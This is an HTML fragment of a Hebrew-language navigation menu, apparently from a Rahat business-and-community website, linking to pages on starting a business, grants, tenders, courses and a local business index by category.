						<div class="elementor-element elementor-element-206edc3 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="206edc3" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">עסקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d938809 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d938809" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבנות עסק</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d516231 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d516231" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fde2e8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4fde2e8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תהליכי הקמה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0e9cc72 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="0e9cc72" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טפסים חשובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-777dde6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="777dde6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.sba.org.il/hb/MaofBranches/Pages/sn30.aspx">מעו״ף רהט</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-297fe4a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="297fe4a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-01650eb ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="01650eb" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%90%d7%91-%d7%a7%d7%9c%d7%99%d7%a7%d7%94-%d7%a8%d7%94%d7%98">האב קליקה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a81cc10 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a81cc10" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מענקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-19602d6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="19602d6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a0%d7%90-%d7%9c%d7%94%d7%9b%d7%99%d7%a8-%d7%90%d7%96%d7%95%d7%a8-%d7%94%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94-%d7%95%d7%94%d7%9e%d7%a1%d7%97%d7%a8-%d7%91%d6%b0%d6%bc%d7%95%d6%b8%d7%90%d7%91%d6%b4">פארק התעשייה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a16de08 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a16de08" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-55b363d" data-id="55b363d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3032a78 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3032a78" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לצמוח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a7962 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e5a7962" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a2%d7%aa%d7%99%d7%93-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%91%d7%a8%d7%94%d7%98">תוכנית עתיד לעסקים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-029b824 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="029b824" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9c-%d7%9b%d7%95%d7%9c%d7%a0%d7%95-%d7%91%d7%a8%d7%94%d7%98">תוכנית העסק של כולנו</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c22ce64 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c22ce64" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">מכרזים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbd23 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c5dbd23" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-82ddcd5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="82ddcd5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>ללמוד</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2307d89 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2307d89" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf6e3ed ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="cf6e3ed" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מדריכים לעסקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8ad05ac ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8ad05ac" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבנים ריקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-942047a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="942047a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">קורסים והכשרות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a4111df ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a4111df" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-661ef20" data-id="661ef20" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165b619 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="165b619" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תושבים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-30d4b74 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="30d4b74" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבחור מקומי</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-304ff61 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="304ff61" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d83d2c5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d83d2c5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-b35d755 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b35d755" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6d50e69 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6d50e69" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-12aa743 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="12aa743" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40aa455 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="40aa455" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e0b0536 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e0b0536" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">הטבות מעסקים</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5e3921f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e3921f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">אפליקציית נינג׳ה</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-74fb179" data-id="74fb179" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
